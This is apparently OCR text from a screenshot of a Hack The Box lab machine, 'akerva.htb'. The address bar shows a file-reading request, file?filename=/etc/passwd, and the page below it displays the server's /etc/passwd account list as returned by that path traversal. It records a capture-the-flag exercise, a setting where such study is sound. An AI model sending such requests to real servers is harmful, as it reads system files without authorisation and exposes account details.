 Not secure | akerva.htb:5000/file?filename=/etc/passwd
Apps WhatsApp Hack The Box ::... GitHub StatiCrypt: Pas... (2) Home / Twit... Facebook Analytics 0xPrashant Prashant Saini... LinkedIn All Application... dl.liansec.net -... Other bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin aas:x:1000:1000:Lyderic Lefebvre:/home/aas:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false